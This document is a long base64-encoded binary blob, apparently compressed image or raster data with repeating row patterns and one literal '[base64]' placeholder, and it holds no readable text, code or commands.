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f8D/PX0+Pr/B/vz/f///fT6/v8A+QD2/v8c/vb09fP4//n2/v//9Pf+///v3/T///748/X09/7l/4H/xP+B/8T/AAEABAATAAgArwC0ALMAqACqAKoAvQC5ALcApAAEAAgABAAbABQAhQCHAIgAhwCHAIcAiwCJAIgAeQAEAASB/8T/0v8A/vv/AP7k/wD+1v8B//7G/8//AP60/8T//v8N1H9caqHu/6JtdXlycL34/yX6k57///Wpa2OU6P//vI7m//60k/PBdMj//q+K7K7N/9J7W22m7/3/ILZycGx54eR9c3B1ofP/2nzF//24bVx3vvr///avbWaS4f7/Dcx9X3nI///mjHNwc5Xo/v8G+qOA5P//7AGMs/j/HOKRZHCy+P2on/f/9Jup+qWS8//ri7j2mHRxcYrd/f8NwnRjhdX/34fH///Wh9L+////DtY1AyQQEL//YwoFAAkRkfj/JfQpQP/xYAULFQBD2v9vEcj//F8Z44gAQuz/YBnJSMjZMQUmDRXH/f87bgAPESPRxQADFgsDef+3AI3/pRQQJQJB6v/xagcKEQBW8P+fGAEZARal/80cABQPAFLw///mKQCn///ZAR5o+/8x/v/HMwAUBgmg/Eg07P/lK0nzTifm/9cbce0yABISADnc//uNEgEWADHhvwGH//+nA57+////Do0Ak/Parur/5dh9CKXc7fj/JfQzS/+HAFTQ3oMAXfl7G83//2gi5I8AAJ3/aSSrZvWIAKDz17Du/f87axjG49z8tAqD4tRWFNvFC5X9QBbJ8si5/P+NAE/P2oaa/dMYHK/kuCYV1dccYdzccAa0///BCwBw+v/cAShv+v8w7D4Fid/Bds38TD/x/+o2UPRWMef/2SV37TBI19+QAI3/sQkvwOGahPS8C5D//68Pof7///8FtQ5Eo8z+/f8ClgvH9v8j9TNS6jEr6f//+10Jy4Uax//3ZiPljQcELeZyHszl/6wMTKbP+/8cbROh0f//rwyg//+nBsTKDJP+cwRusd7//+sqLeL8/wJ+A6v+/xOsA3fbHHr//70Pj//+ehAhMeD/3AEob/r/ArABcvz/G/dNPen/4zRR9FYy6P/aJXfuLl7//9sfafxfBsD8/we6DIv+/6kPof7///8G/JQiAA9k7P7/ApAKwfb/BfU0Vc4YVP3/G5cAq40HPVJNGy7mh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[base64]/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/o/wDOAPKC/4H/kf/